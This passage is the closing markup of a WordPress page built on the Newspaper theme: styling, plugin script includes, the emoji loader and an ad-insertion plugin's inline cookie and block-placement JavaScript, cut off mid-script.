28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696b4246f0543
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"af818dfa6c"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "8563d19e5c"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
